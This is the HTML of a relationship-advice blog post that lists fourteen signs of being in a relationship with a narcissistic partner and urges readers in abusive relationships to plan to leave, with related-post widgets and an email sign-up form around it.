<p>If you landed on this post, it’s probably because you’re having a roller coaster of a relationship. And if your partner is high on the narcissism spectrum, you already know it’s hard to maintain a healthy partnership.</p>
<p>You can also probably look into your partner’s relationship history to see that they’re not capable of a long-term partnership. Often narcissists will have many short-term relationships and will always blame the other person for it ending. If they think you’ll catch on, they may lie about their history entirely, saying they haven’t had many relationships.</p>
<p>The truth is that the narcissist has likely dated a lot. They just don’t have the skills to keep anyone. This is why narcissistic are so common in the dating pool. Despite only making up (at most) 5% of the population, they’re constantly recycled back into the dating pool, making up a bigger portion of your potential matches.</p>
<p>If you think you’re dating a narcissist, you might be wondering if there’s a future or potential for change. You should know that narcissistic people are capable of keeping relationships but only if they can do as they please with no regard for others. If this sounds like a terrible and abusive relationship, that’s because they often are.</p>
<p>A narcissist in a relationship will take advantage as long as they can. Any relationship you have with them will be at the expense of yourself.</p>
<p>There’s a huge caveat to all the information here: It might not be true if the <a href="https://psychcentral.com/disorders/narcissistic-personality-disorder/treatment">narcissist seeks treatment</a>. Narcissistic personality disorder can be difficult to treat. Most narcissists don’t think they need therapy and if they seek it out, they may disagree with or even fool a therapist.</p>
<p>Even if your partner seeks help, they may not actually change and the relationship could further deteriorate. However, narcissists serious about changing can slowly work towards a more balanced and realistic reality. In this case, relationships may slowly shift can become healthy. Keep in mind though, narcissists are good at faking change. If you don’t see any concrete evidence that they’re actually changing, don’t wait around. And always plan an exit strategy for abusive relationships.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://yohumanz.com/7-texts-to-make-him-smile-all-day-guaranteed/" target="_blank" rel="nofollow" class="IRPP_button"><!-- INLINE RELATED POSTS 1/3 //--><style> .IRPP_button , .IRPP_button .postImageUrl , .IRPP_button .centered-text-area { min-height: 86px; position: relative; } .IRPP_button , .IRPP_button:hover , .IRPP_button:visited , .IRPP_button:active { border:0!important; } .IRPP_button { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #141414; } .IRPP_button:active , .IRPP_button:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .IRPP_button .postImageUrl { background-position: center; background-size: cover; float: right; margin: 0; padding: 0; width: 30%; } .IRPP_button .centered-text-area { float: left; width: 70%; padding:0; margin:0; } .IRPP_button .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_button .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .IRPP_button .ctaButton { background: #F1C40F; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; margin: 18px 14px 18px 14px; moz-border-radius: 3px; padding: 12px 0; text-align: center; text-decoration: none; text-shadow: none; webkit-border-radius: 3px; width: 80px; position: absolute; } .IRPP_button:hover .ctaButton { background: #F39C12; } .IRPP_button .centered-text { display: table; height: 86px; padding:0; margin:0; padding-left: 108px!important; top: 0; } .IRPP_button .IRPP_button-content { display: table-cell; margin: 0; padding: 0; padding-right: 10px; position: relative; vertical-align: middle; width: 100%; } .IRPP_button:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="ctaButton" style="float: left;">READ</div><div class="centered-text" style="float: left;"><div class="IRPP_button-content"><div class="postTitle">7 Texts To Make Him Smile All Day—Guaranteed!</div></div></div></div><div class="postImageUrl" style="background-image:url(https://yohumanz.com/wp-content/uploads/2022/02/photo-1498656843134-89253fdb91c6-300x200.jpeg);"></div></a></div><h2><span class="ez-toc-section" id="Narcissist_In_a_Relationship_14_Eerie_Signs"></span><strong>Narcissist In a Relationship: 14 Eerie Signs</strong><span class="ez-toc-section-end"></span></h2>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2131" src="https://yohumanz.com/wp-content/uploads/2022/10/7-1.jpg" alt="Narcissist In a Relationship" width="1000" height="2083" srcset="https://yohumanz.com/wp-content/uploads/2022/10/7-1.jpg 1000w, https://yohumanz.com/wp-content/uploads/2022/10/7-1-144x300.jpg 144w, https://yohumanz.com/wp-content/uploads/2022/10/7-1-492x1024.jpg 492w, https://yohumanz.com/wp-content/uploads/2022/10/7-1-768x1600.jpg 768w, https://yohumanz.com/wp-content/uploads/2022/10/7-1-737x1536.jpg 737w, https://yohumanz.com/wp-content/uploads/2022/10/7-1-983x2048.jpg 983w, https://yohumanz.com/wp-content/uploads/2022/10/7-1-696x1450.jpg 696w, https://yohumanz.com/wp-content/uploads/2022/10/7-1-202x420.jpg 202w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Here are some of the common experiences of people in a relationship with a narcissist. Remember that it’s usually impossible for a narcissist in a relationship to maintain a healthy partnership. If you’re experiencing any type of abuse, please seek help and make a safety plan to leave.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://yohumanz.com/51-winter-date-ideas-indoor-outdoor-covid-approved/" target="_blank" rel="nofollow" class="IRPP_button"><!-- INLINE RELATED POSTS 1/3 //--><style> .IRPP_button , .IRPP_button .postImageUrl , .IRPP_button .centered-text-area { min-height: 86px; position: relative; } .IRPP_button , .IRPP_button:hover , .IRPP_button:visited , .IRPP_button:active { border:0!important; } .IRPP_button { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #141414; } .IRPP_button:active , .IRPP_button:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .IRPP_button .postImageUrl { background-position: center; background-size: cover; float: right; margin: 0; padding: 0; width: 30%; } .IRPP_button .centered-text-area { float: left; width: 70%; padding:0; margin:0; } .IRPP_button .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_button .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .IRPP_button .ctaButton { background: #F1C40F; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; margin: 18px 14px 18px 14px; moz-border-radius: 3px; padding: 12px 0; text-align: center; text-decoration: none; text-shadow: none; webkit-border-radius: 3px; width: 80px; position: absolute; } .IRPP_button:hover .ctaButton { background: #F39C12; } .IRPP_button .centered-text { display: table; height: 86px; padding:0; margin:0; padding-left: 108px!important; top: 0; } .IRPP_button .IRPP_button-content { display: table-cell; margin: 0; padding: 0; padding-right: 10px; position: relative; vertical-align: middle; width: 100%; } .IRPP_button:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="ctaButton" style="float: left;">READ</div><div class="centered-text" style="float: left;"><div class="IRPP_button-content"><div class="postTitle">51 Winter Date Ideas Indoor + Outdoor</div></div></div></div><div class="postImageUrl" style="background-image:url(https://yohumanz.com/wp-content/uploads/2020/11/winter-date-ideas-indoor-christmas-300x200.jpeg);"></div></a></div><h3><span class="ez-toc-section" id="Theyre_Charming"></span><strong>They’re Charming</strong><span class="ez-toc-section-end"></span></h3>
<p>One of the most common things said about narcissists in relationships is how charming they were in the beginning. Let’s face it: Narcissism is an ugly personality trait. They had to hide that from you in order to reel you in and catch you.</p>
<p>The first few days, weeks or even months knowing a narcissism can feel like you’re on a high. That’s because they’re intuitively sensing what you need to be wooed. They know the exact thing to say, how to act and how to dress up their personality to match yours.</p>
<p>After months with a narcissist in a relationship though, their true colors start bleeding through. At first, you may be confused. The drastic change seems so random that you may blame yourself for their behavior. Or you may think it’s a one-off. But in time, you’ll notice what you’re seeing is actuary happening: The narcissist is a chameleon—switching from good to bad as they see fit.</p>
<h3><span class="ez-toc-section" id="They_Dont_Ask_Questions"></span><strong>They Don’t Ask Questions</strong><span class="ez-toc-section-end"></span></h3>
<p>A narcissist in a relationship doesn’t ask you many questions. That’s because that would require actually caring.</p>
<p>Most people’s favorite topic is themselves. But narcissists&#8217; only topic is themselves.</p>
<p>If a narcissist does ask a question, it’s usually to benefit or relate it back to themselves. For example, they may ask you about your most recent vacation. But they only ask so they can follow it up with their own story about a luxurious vacation they want to brag about.</p>
<p>In a normal relationship, people are naturally curious about each other. Even in the beginning, people ask questions to see if you’re a good fit. The narcissist doesn’t need to ask questions. They’re not looking for a good fit, they looking for someone compliant.</p>
<h3><span class="ez-toc-section" id="They_Rage_at_Criticism"></span><strong>They Rage at Criticism</strong><span class="ez-toc-section-end"></span></h3>
<p>Everyone dislikes criticism, even when it’s constructive. Hearing bad things about ourselves is tough. However, most people can handle criticism moderately well and can control their reactions, even if they feel emotional.</p>
<p>A narcissist in a relationship can’t handle criticism, even when it’s phrased in the best way possible. To the narcissist, they have few flaws and none of them should ever be spoken. You can say the criticism in the kindest way possible, but they’ll still pick on you for bringing it up. Most will become enraged and hurl insults to make themselves feel powerful again. They’ll make you regret saying anything and likely make you feel ashamed for speaking up.</p>
<h3><span class="ez-toc-section" id="Lacks_Empathy"></span><strong>Lacks Empathy</strong><span class="ez-toc-section-end"></span></h3>
<p>One of the telltale signs of narcissistic personality disorder is the lack of empathy.</p>
<p>A narcissist in a relationship doesn’t care about how their partner feels. Sometimes it may appear that they do, but only when it benefits themselves. For example, your partner may pretend to care to look like a caring person in front of others. Or they might only care when they need something from you.</p>
<p>But when a narcissist in a relationship has nothing to gain, they could leave you crying in a corner and feel nothing. While they expect everyone in the world to stop if they shed a tear, they could practically laugh at yours (and sometimes may).</p>
<h3><span class="ez-toc-section" id="A_Narcissist_In_a_Relationship_Is_Never_Wrong"></span><strong>A Narcissist In a Relationship Is Never Wrong</strong><span class="ez-toc-section-end"></span></h3>
<p>We’ve all heard the phrase, “you’re never wrong!” But for the narcissist, they truly believe they’re never wrong.</p>
<p>A narcissist in a relationship may convince you that every argument is your fault. You’re overreacting. It didn’t happen. It’s your fault for bringing it up. That gaslighting can be confusing.</p>
<p>Less confusing is how a narcissist in a relationship carries this attitude with others. A friend might prove they’re wrong, but the narcissist will still fight that they’re right, even in the face of evidence.</p>
<p>If you think you may be in a relationship with a narcissist, pay attention to their disagreements with other people. It’s easy to blame yourself for their “always right” attitude at home. But if they’re commonly getting into disagreements with the waiter, bouncer, bartender, cashier and taxi driver, it’s definitely not you that’s the problem!</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://yohumanz.com/get-over-a-heartbreak-with-4-exercises-for-hope/" target="_blank" rel="nofollow" class="IRPP_button"><!-- INLINE RELATED POSTS 2/3 //--><style> .IRPP_button , .IRPP_button .postImageUrl , .IRPP_button .centered-text-area { min-height: 86px; position: relative; } .IRPP_button , .IRPP_button:hover , .IRPP_button:visited , .IRPP_button:active { border:0!important; } .IRPP_button { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #141414; } .IRPP_button:active , .IRPP_button:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .IRPP_button .postImageUrl { background-position: center; background-size: cover; float: right; margin: 0; padding: 0; width: 30%; } .IRPP_button .centered-text-area { float: left; width: 70%; padding:0; margin:0; } .IRPP_button .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_button .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .IRPP_button .ctaButton { background: #F1C40F; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; margin: 18px 14px 18px 14px; moz-border-radius: 3px; padding: 12px 0; text-align: center; text-decoration: none; text-shadow: none; webkit-border-radius: 3px; width: 80px; position: absolute; } .IRPP_button:hover .ctaButton { background: #F39C12; } .IRPP_button .centered-text { display: table; height: 86px; padding:0; margin:0; padding-left: 108px!important; top: 0; } .IRPP_button .IRPP_button-content { display: table-cell; margin: 0; padding: 0; padding-right: 10px; position: relative; vertical-align: middle; width: 100%; } .IRPP_button:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="ctaButton" style="float: left;">READ</div><div class="centered-text" style="float: left;"><div class="IRPP_button-content"><div class="postTitle">Get Over a Heartbreak with 4 Exercises for Hope</div></div></div></div><div class="postImageUrl" style="background-image:url(https://yohumanz.com/wp-content/uploads/2022/02/photo-1514397995812-dc2af496fcc7-300x200.jpeg);"></div></a></div><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://yohumanz.com/getting-mixed-signals-from-a-crush-the-ultimate-response-why/" target="_blank" rel="nofollow" class="IRPP_button"><!-- INLINE RELATED POSTS 2/3 //--><style> .IRPP_button , .IRPP_button .postImageUrl , .IRPP_button .centered-text-area { min-height: 86px; position: relative; } .IRPP_button , .IRPP_button:hover , .IRPP_button:visited , .IRPP_button:active { border:0!important; } .IRPP_button { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #141414; } .IRPP_button:active , .IRPP_button:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .IRPP_button .postImageUrl { background-position: center; background-size: cover; float: right; margin: 0; padding: 0; width: 30%; } .IRPP_button .centered-text-area { float: left; width: 70%; padding:0; margin:0; } .IRPP_button .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_button .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .IRPP_button .ctaButton { background: #F1C40F; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; margin: 18px 14px 18px 14px; moz-border-radius: 3px; padding: 12px 0; text-align: center; text-decoration: none; text-shadow: none; webkit-border-radius: 3px; width: 80px; position: absolute; } .IRPP_button:hover .ctaButton { background: #F39C12; } .IRPP_button .centered-text { display: table; height: 86px; padding:0; margin:0; padding-left: 108px!important; top: 0; } .IRPP_button .IRPP_button-content { display: table-cell; margin: 0; padding: 0; padding-right: 10px; position: relative; vertical-align: middle; width: 100%; } .IRPP_button:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="ctaButton" style="float: left;">READ</div><div class="centered-text" style="float: left;"><div class="IRPP_button-content"><div class="postTitle">Getting Mixed Signals from a Crush: The Ultimate Response + Why</div></div></div></div><div class="postImageUrl" style="background-image:url(https://yohumanz.com/wp-content/uploads/2021/01/what-are-mixed-signals-from-a-guy-300x200.jpeg);"></div></a></div><h3><span class="ez-toc-section" id="Unrealistic_Dreams"></span><strong>Unrealistic Dreams</strong><span class="ez-toc-section-end"></span></h3>
<p>Everyone has goals and dreams—some small, some a little big. The difference is that the narcissist believes their most outlandish dreams will actually become reality.</p>
<p>For example, they may be obsessed with the idea of becoming a famous Rockstar, even though they’re 45 and can barely play the guitar. They may talk of becoming a rich investor, but have a hard time showing up to their day job.</p>
<p>Don’t get it wrong—these dreams may be realistic for some people. But the narcissist in a relationship does very little to actually move forward on their goals. That’s because they’re not really interested in their goal or the skills needed to acquire it. They’re only interested in the power that comes with achieving it.</p>
<h3><span class="ez-toc-section" id="Unrealistic_Expectations"></span><strong>Unrealistic Expectations</strong><span class="ez-toc-section-end"></span></h3>
<p>A narcissist in a relationship may have unrealistic and unfair expectations of their partner. For example, they may expect their wife to have perfect gardens all summer or to have the perfect dinner ready every night.</p>
<p>Expectations can become borderline or truly abusive. For example, a narcissist in a relationship may ask you to look a certain way, maintain a certain weight, and behave a specific way around others. Normal people care about how you feel. But the narcissist in a relationship only cares about how you serve them.</p>
<h3><span class="ez-toc-section" id="Double_Standards"></span><strong>Double Standards</strong><span class="ez-toc-section-end"></span></h3>
<p>A narcissist in a relationship will likely employ double standards. What’s okay for them isn’t okay for you.</p>
<p>The narcissist can stay out with their friends all night and return home the next morning. But their partner can rarely see their own friends. A narcissist in a relationship can flirt with people all day long. But their partner will get in trouble for speaking a word to the opposite sex. A narcissist can have no chores or responsibilities. But their partner must do all the chores and take care of the home.</p>
<p>When a narcissist is in a relationship, their partner most likely feels that things aren’t fair. And they usually aren’t.</p>
<h3><span class="ez-toc-section" id="You_Feel_Alone"></span><strong>You Feel Alone</strong><span class="ez-toc-section-end"></span></h3>
<p>A narcissist in a relationship will likely make you feel alone. Even if you’ve been with them for years, the internal battles you face with them makes you feel secluded from them, the world and the worst—yourself.</p>
<p>Narcissists have a way of tearing you down and isolating you. It’s hard to talk about this problem because you might feel nobody can relate. Since you want other people to see your partner in a good light, you might shy away from telling others what goes on behind closed doors. This can make you feel even more alone.</p>
<p>A narcissist in a relationship might slowly work at cutting away your outside influences. It might not be obvious, but over time, they can encourage you to cut your contacts by:</p>
<ul>
<li>Telling you your family is against you</li>
<li>Getting angry every time you go out with friends</li>
<li>Insisting you can’t talk to anyone of the opposite sex</li>
<li>Reading your texts and going through your phone</li>
<li>Checking your browser history to see who’s social media profiles you’ve looked at</li>
<li>Learning all your passwords</li>
</ul>
<h3><span class="ez-toc-section" id="They_Never_Apologize"></span><strong>They Never Apologize</strong><span class="ez-toc-section-end"></span></h3>
<p>In a normal relationship, everybody messes up sometimes. Somebody says the wrong thing, shows up late, forgets an anniversary—mistakes happen. And they’re usually followed up by some sort of apology.</p>
<p>A narcissist in a relationship never apologizes. Even if something is clearly their fault, they’ll find a way to blame it on you. The best you’ll ever get is a half apology, which may sound like, “I’m sorry I did that but actually it’s your fault anyway.”</p>
<p>Narcissists require you to apologize for things that aren’t your problem, didn’t happen or that they took the wrong way. They’ll never give out a true apology though—they lack the self-awareness to see their actions in a realistic light.</p>
<h3><span class="ez-toc-section" id="Theyre_a_Put_Down_Pete"></span><strong>They’re a Put Down Pete</strong><span class="ez-toc-section-end"></span></h3>
<p>A narcissist in a relationship will put down his partner as a hobby. It may happen so frequently that you don’t even consider them put-downs anymore; it’s just part of the dynamic. Part of the day is waiting for the narcissist in a relationship to come home and unload their insults on you.</p>
<p>Put-downs can include quick comments about how you:</p>
<ul>
<li>“do nothing”</li>
<li>“look bad”</li>
<li>“can’t cook”</li>
<li>“are stupid”</li>
<li>“useless and lazy”</li>
<li>“crazy and delusional’</li>
</ul>
<p>It could also escalate into full-on rage sessions where they verbally berate you.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://yohumanz.com/59-toxic-relationship-quotes-for-him-and-her/" target="_blank" rel="nofollow" class="IRPP_button"><!-- INLINE RELATED POSTS 3/3 //--><style> .IRPP_button , .IRPP_button .postImageUrl , .IRPP_button .centered-text-area { min-height: 86px; position: relative; } .IRPP_button , .IRPP_button:hover , .IRPP_button:visited , .IRPP_button:active { border:0!important; } .IRPP_button { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #141414; } .IRPP_button:active , .IRPP_button:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .IRPP_button .postImageUrl { background-position: center; background-size: cover; float: right; margin: 0; padding: 0; width: 30%; } .IRPP_button .centered-text-area { float: left; width: 70%; padding:0; margin:0; } .IRPP_button .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_button .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .IRPP_button .ctaButton { background: #F1C40F; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; margin: 18px 14px 18px 14px; moz-border-radius: 3px; padding: 12px 0; text-align: center; text-decoration: none; text-shadow: none; webkit-border-radius: 3px; width: 80px; position: absolute; } .IRPP_button:hover .ctaButton { background: #F39C12; } .IRPP_button .centered-text { display: table; height: 86px; padding:0; margin:0; padding-left: 108px!important; top: 0; } .IRPP_button .IRPP_button-content { display: table-cell; margin: 0; padding: 0; padding-right: 10px; position: relative; vertical-align: middle; width: 100%; } .IRPP_button:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="ctaButton" style="float: left;">READ</div><div class="centered-text" style="float: left;"><div class="IRPP_button-content"><div class="postTitle">59 Toxic Relationship Quotes for Him and Her</div></div></div></div><div class="postImageUrl" style="background-image:url(https://yohumanz.com/wp-content/uploads/2021/10/suicide-5127103_1920-300x200.jpeg);"></div></a></div><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://yohumanz.com/59-toxic-relationship-quotes-for-him-and-her/" target="_blank" rel="nofollow" class="IRPP_button"><!-- INLINE RELATED POSTS 3/3 //--><style> .IRPP_button , .IRPP_button .postImageUrl , .IRPP_button .centered-text-area { min-height: 86px; position: relative; } .IRPP_button , .IRPP_button:hover , .IRPP_button:visited , .IRPP_button:active { border:0!important; } .IRPP_button { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #141414; } .IRPP_button:active , .IRPP_button:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .IRPP_button .postImageUrl { background-position: center; background-size: cover; float: right; margin: 0; padding: 0; width: 30%; } .IRPP_button .centered-text-area { float: left; width: 70%; padding:0; margin:0; } .IRPP_button .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_button .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .IRPP_button .ctaButton { background: #F1C40F; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; margin: 18px 14px 18px 14px; moz-border-radius: 3px; padding: 12px 0; text-align: center; text-decoration: none; text-shadow: none; webkit-border-radius: 3px; width: 80px; position: absolute; } .IRPP_button:hover .ctaButton { background: #F39C12; } .IRPP_button .centered-text { display: table; height: 86px; padding:0; margin:0; padding-left: 108px!important; top: 0; } .IRPP_button .IRPP_button-content { display: table-cell; margin: 0; padding: 0; padding-right: 10px; position: relative; vertical-align: middle; width: 100%; } .IRPP_button:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="ctaButton" style="float: left;">READ</div><div class="centered-text" style="float: left;"><div class="IRPP_button-content"><div class="postTitle">59 Toxic Relationship Quotes for Him and Her</div></div></div></div><div class="postImageUrl" style="background-image:url(https://yohumanz.com/wp-content/uploads/2021/10/suicide-5127103_1920-300x200.jpeg);"></div></a></div><p>Please recognize that this is verbal abuse. It’s not okay and you need to <a href="https://www.verywellmind.com/making-a-safety-plan-to-escape-abusive-relationship-5069959">prepare a plan</a> to safely and eventually leave. The narcissist in a relationship doesn’t say things because they’re true. They say things to gain power over you and make you compliant to their bad behavior.</p>
<h3><span class="ez-toc-section" id="A_Narcissist_in_a_Relationship_Uses_Guilt_Shame"></span><strong>A Narcissist in a Relationship Uses Guilt &amp; Shame</strong><span class="ez-toc-section-end"></span></h3>
<p>Whenever a narcissist in a relationship isn’t getting their way, they’ll usually find ways to guilt and shame you until you change your mind.</p>
<p>Unfortunately, their tactics can be convincing. You might end up truly agreeing with them because they’ve manipulated you into believing something that you know isn’t true.</p>
<p>When you realize you’re in a relationship with a narcissist and try to leave, the guilt and shame and feel too thick to walk through. They may act like everything is your fault. That you’re a terrible person for leaving them. That nobody could ever love you again. Try not to buy into their emotional abuse. Remember that when a narcissist uses shame and guilt, it’s usually an attempt to regain the power you’ve rightfully taken back for yourself. Simply put, it means you’re on the right path to standing up for yourself.</p>
<h3><span class="ez-toc-section" id="It_Feels_Co-Dependent"></span><strong>It Feels Co-Dependent</strong><span class="ez-toc-section-end"></span></h3>
<p>If you’re in a narcissistic relationship, co-dependency is a good topic to learn about. That’s because it highlights the role we play, helping us see that we have the power to leave.</p>
<p>When we focus on the narcissist in a relationship, we’re spending all our time on something we actually can’t control. We can’t help that our partner is a narcissist. We can’t change them. We can’t do anything to make the relationship better.</p>
<p>But when we focus on <a href="https://www.mhanational.org/co-dependency#:~:text=It%20is%20an%20emotional%20and,emotionally%20destructive%20and%2For%20abusive.">co-dependency</a>, we’re spending our time on something we can control. We can see why we’re drawn to a narcissist. We can contemplate what’s keeping us there. We can find value in ourselves. We can harness self-respect. We can leave. We can find better.</p>
<p>If you’re interested in learning about co-dependency, here are some good books and audiobooks to check out (download <a href="https://www.overdrive.com/apps/libby">Libby</a> for free library audiobooks!):</p>
<ul>
<li>The Everything Guide to Codependency by Jeniffer Sowle</li>
<li>Codependent No More by Melody Beattie</li>
<li>Codependency For Dummies by Darlene Lancer</li>
</ul>
<h3><span class="ez-toc-section" id="They_Dont_Change"></span><strong>They Don’t Change</strong><span class="ez-toc-section-end"></span></h3>
<p>Can narcissists change? A narcissist in a relationship may blame their behavior on their stress, their father, the world, a conspiracy theory. But they will never take accountability for themselves.</p>
<p>Especially if you’re an <a href="https://yohumanz.com/8-empath-relationship-reminders/amp/">empath</a>, you might feel sorry for the narcissist. You might try to understand why they became the mean-spirited person they are. You may try to help them. But there’s no helping a narcissist who refuses to help themselves. They will only drag you down and slowly destroy you.</p>
<p>A narcissist in a relationship might say they’re open to change to appease their partner or stop them from leaving. You’ve probably went through cycles where you thought things were better, only for them to prove they’re still the same. The best advice is to leave. If you haven’t changed them by now, you won’t. It doesn’t matter if it’s been a day, a week, months, or years—nobody changes a narcissist but themselves. The longer you stay, the more they’ll eat at your body until they get to your soul.</p>
<p>Narcissists who truly want to change are best to do so while they’re single. That way, nobody will be caught in their line of fire anymore.</p>
<p><strong>Read</strong>: <a href="https://yohumanz.com/the-narcissist-vs-empath-a-relatable-guide-for-empath-and-relationships/amp/">The Narcissist vs. Empath: A Relatable Guide for Empath and Relationships</a></p>
<h2><span class="ez-toc-section" id="Summary_Narcissists_in_a_Relationship"></span><strong>Summary: Narcissists in a Relationship</strong><span class="ez-toc-section-end"></span></h2>
<p>A narcissist in a relationship will be controlling, angry, confusing, mean and often abusive. Although they constantly seek relationships, they’re never healthy. Narcissist relationships are usually short-lived. If they’re in a long-term relationship, there’s a good chance the other person is being taken advantage of.</p>
<p>While we’ve highlighted several traits of the narcissist in a relationship, if you’re in a relationship with one, you could probably write a book on them. The most important thing to know if you’re in a relationship with a narcissist is that you should leave. Unless they’re actively and regularly seeking help, they will only continue to break you down to make you more compliant to their mistreatment. You deserve better, but you’ll only find it if you leave.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2130" src="https://yohumanz.com/wp-content/uploads/2022/10/3.jpg" alt="Narcissist In a Relationship" width="1000" height="2083" srcset="https://yohumanz.com/wp-content/uploads/2022/10/3.jpg 1000w, https://yohumanz.com/wp-content/uploads/2022/10/3-144x300.jpg 144w, https://yohumanz.com/wp-content/uploads/2022/10/3-492x1024.jpg 492w, https://yohumanz.com/wp-content/uploads/2022/10/3-768x1600.jpg 768w, https://yohumanz.com/wp-content/uploads/2022/10/3-737x1536.jpg 737w, https://yohumanz.com/wp-content/uploads/2022/10/3-983x2048.jpg 983w, https://yohumanz.com/wp-content/uploads/2022/10/3-696x1450.jpg 696w, https://yohumanz.com/wp-content/uploads/2022/10/3-202x420.jpg 202w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div>
<p><!-- Form created by Optin Forms plugin by WPKube: create beautiful optin forms with ease! --><br />
<!-- https://wpkube.com/ --></p>
<div id="optinforms-form1-container" class="optinforms-form-container" >
<form method="post"  action="https://yohumanz.us19.list-manage.com/subscribe/post?u=4390b59dc316a5ed3850b9bd7&id=44c290c2b0" >
<div id="optinforms-form1" style="background:#0a0a0a; border-color:#a9ce9f">
<p id="optinforms-form1-title" style="font-family:Arial; font-size:36px; line-height:36px; color:#ffffff">Get FREE Angel Card Reading</p>
<p id="optinforms-form1-subtitle" style="font-family:Arial; font-size:16px; line-height:16px; color:#a5ce9a">Need Insight on Life? Get a Free one-card Angel Reading</p>
<div id="optinforms-form1-name-field-container"> <input required type="text" id="optinforms-form1-name-field" name="OF_NAME" placeholder="Enter Your Name" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#666666" /><br />
		<input type="hidden" name="FNAME" autocomplete="off" class="optinforms-mailchimp-field" /><br />
		<input type="hidden" name="LNAME" autocomplete="off" class="optinforms-mailchimp-field" /></p></div>
<p><!--optinforms-form1-name-field-container--></p>
<div id="optinforms-form1-email-field-container"><input required type="text" id="optinforms-form1-email-field" name="EMAIL" placeholder="Enter Your Email Address" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#666666" /></div>
<p><!--optinforms-form1-email-field-container--></p>
<div id="optinforms-form1-button-container"><input type="submit" name="submit" id="optinforms-form1-button" value="GET READING" style="font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; background-color:#a5ce9a" /></div>
<p><!--optinforms-form1-button-container--></p>
<div class="clear"></div>
<div class="optinforms-confirm-checkbox optinforms-form1-confirm-checkbox">
<p>			<input type="checkbox" required /> I agree to have my personal information transfered to MailChimp ( <a href="https://mailchimp.com/legal/privacy/" target="_blank">more information</a> )
		</div>
<p><!-- .optinforms-confirm-checkbox --></p>
<p id="optinforms-form1-disclaimer" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; line-height:12px; color:#666666">I will never give away, trade or sell your email address. You can unsubscribe at any time.</p>
</div>
<p><!--optinforms-form1--></p>
<div class="clear"></div>
</form>
</div>
<p><!--optinforms-form1-container--></p>
<div class="clear"></div>
<p><!-- / Optin Forms --></p>
<style type='text/css'></style>
